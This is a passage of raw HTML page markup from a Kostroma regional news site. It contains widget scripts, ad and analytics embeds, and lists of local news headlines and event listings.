block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "8536";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "2846";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/kostromskie-hudozhniki-pokazali-podvig-zemlyakov-v-specialnoy-operacii.html"  rel="bookmark" class="td-image-wrap " title="Костромские художники показали подвиг земляков в специальной операции" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/kostromskie-hudozhniki-pokazali-podvig-zemlyakov-v-specialnoy-operacii.html"  rel="bookmark" title="Костромские художники показали подвиг земляков в специальной операции">Костромские художники показали подвиг земляков в специальной операции</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/chislo-pacientov-s-varikozom-v-kostromskoy-oblasti-vyroslo-v-dva-raza.html"  rel="bookmark" class="td-image-wrap " title="Число пациентов с варикозом в Костромской области выросло в два раза" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/chislo-pacientov-s-varikozom-v-kostromskoy-oblasti-vyroslo-v-dva-raza.html"  rel="bookmark" title="Число пациентов с варикозом в Костромской области выросло в два раза">Число пациентов с варикозом в Костромской области выросло в два раза</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-podderzhali-socialnye-proekty-11-nekommercheskih-organizaciy.html"  rel="bookmark" class="td-image-wrap " title="В Костроме поддержали социальные проекты 11 некоммерческих организаций" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-podderzhali-socialnye-proekty-11-nekommercheskih-organizaciy.html"  rel="bookmark" title="В Костроме поддержали социальные проекты 11 некоммерческих организаций">В Костроме поддержали социальные проекты 11 некоммерческих организаций</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://lifekostroma.ru/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Поиск" />
    </div>
</form></aside><div class="td-a-rec td-a-rec-id-custom_ad_2  tdi_7 td_block_template_1"><script type="text/javascript" src="//vk.com/js/api/openapi.js?162"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 40295152);
</script></div><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_8 td_block_template_1"><!-- Yandex.RTB R-A-154248-9 -->
<div id="yandex_rtb_R-A-154248-9"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-9',
    blockId: 'R-A-154248-9'
  })
})</script></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"7","offset":"","el_class":"","post_ids":"-48298","category_id":"3535","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","title_tag":"","m6_tl":"","m6_title_tag":"","video_rec":"","video_rec_title":"","class":"td_block_widget tdi_9","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "7";
block_tdi_9.found_posts = "8513";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1217";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">Рекомендуем</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/kostromskie-hudozhniki-pokazali-podvig-zemlyakov-v-specialnoy-operacii.html"  rel="bookmark" class="td-image-wrap " title="Костромские художники показали подвиг земляков в специальной операции" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/kostromskie-hudozhniki-pokazali-podvig-zemlyakov-v-specialnoy-operacii.html"  rel="bookmark" title="Костромские художники показали подвиг земляков в специальной операции">Костромские художники показали подвиг земляков в специальной операции</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T19:32:55+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/chislo-pacientov-s-varikozom-v-kostromskoy-oblasti-vyroslo-v-dva-raza.html"  rel="bookmark" class="td-image-wrap " title="Число пациентов с варикозом в Костромской области выросло в два раза" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/chislo-pacientov-s-varikozom-v-kostromskoy-oblasti-vyroslo-v-dva-raza.html"  rel="bookmark" title="Число пациентов с варикозом в Костромской области выросло в два раза">Число пациентов с варикозом в Костромской области выросло в два раза</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T19:03:13+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-podderzhali-socialnye-proekty-11-nekommercheskih-organizaciy.html"  rel="bookmark" class="td-image-wrap " title="В Костроме поддержали социальные проекты 11 некоммерческих организаций" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-podderzhali-socialnye-proekty-11-nekommercheskih-organizaciy.html"  rel="bookmark" title="В Костроме поддержали социальные проекты 11 некоммерческих организаций">В Костроме поддержали социальные проекты 11 некоммерческих организаций</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:03:36+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-2025-godu-otremontirovano-9-mostov-v-kostromskoy-oblasti.html"  rel="bookmark" class="td-image-wrap " title="В 2025 году отремонтировано 9 мостов в Костромской области" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-2025-godu-otremontirovano-9-mostov-v-kostromskoy-oblasti.html"  rel="bookmark" title="В 2025 году отремонтировано 9 мостов в Костромской области">В 2025 году отремонтировано 9 мостов в Костромской области</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:03:36+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/vozbuzhdeno-proizvodstvo-po-proverke-otsutstviya-otopleniya-v-dome-v-manturove.html"  rel="bookmark" class="td-image-wrap " title="Возбуждено производство по проверке отсутствия отопления в доме в Мантурове" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/vozbuzhdeno-proizvodstvo-po-proverke-otsutstviya-otopleniya-v-dome-v-manturove.html"  rel="bookmark" title="Возбуждено производство по проверке отсутствия отопления в доме в Мантурове">Возбуждено производство по проверке отсутствия отопления в доме в Мантурове</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:02:40+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/vozbuzhdeno-ugolovnoe-delo-po-halatnosti-pri-remonte-teatra-kukol-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Возбуждено уголовное дело по халатности при ремонте театра кукол в Костроме" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/vozbuzhdeno-ugolovnoe-delo-po-halatnosti-pri-remonte-teatra-kukol-v-kostrome.html"  rel="bookmark" title="Возбуждено уголовное дело по халатности при ремонте театра кукол в Костроме">Возбуждено уголовное дело по халатности при ремонте театра кукол в Костроме</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:02:40+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-prodolzhaetsya-podderzhka-voennosluzhaschih-i-ih-semey.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области продолжается поддержка военнослужащих и их семей" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-prodolzhaetsya-podderzhka-voennosluzhaschih-i-ih-semey.html"  rel="bookmark" title="В Костромской области продолжается поддержка военнослужащих и их семей">В Костромской области продолжается поддержка военнослужащих и их семей</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T17:03:06+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_10 td_block_template_1"><script async src="https://cse.google.com/cse.js?cx=dd4cc26fc6c02085f"></script>
<div class="gcse-search"></div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://lifekostroma.ru/"><img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">18+, новости города, афиша событий, туристический путеводитель по Костроме: достопримечательности, музеи, места отдыха. 
<br>
<br>Свидетельство о регистрации СМИ Эл № ФС 77 - 68953 от 7 марта 2017 года выдано 
Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций. 
</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"\u0410\u0444\u0438\u0448\u0430","custom_url":"http:\/\/lifekostroma.ru\/afisha-kostroma","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"320","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","post_ids":"-48298","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1";
tdBlocksArray.push(block_tdi_12);
</script><h4 class="block-title"><a href="http://lifekostroma.ru/afisha-kostroma" class="td-pulldown-size">Афиша</a></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Концерты" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Концерты, Кострома, Афиша" title="Концерты" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" title="Концерты">Концерты</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T20:03:57+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Спектакли" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Спектакли, Кострома" title="Спектакли" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" title="Спектакли">Спектакли</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T19:20:15+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Выставки" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Кострома, Выставки" title="Выставки" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" title="Выставки">Выставки</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T18:15:01+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" class="td-image-wrap " title="Цирковые представления" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Цирк, Кострома, Афиша" title="Цирковые представления" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" title="Цирковые представления">Цирковые представления</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-27T18:30:18+03:00" >Ноя 27, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_9 td_block_widget tdi_13 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"4004","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","post_ids":"-48298","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta 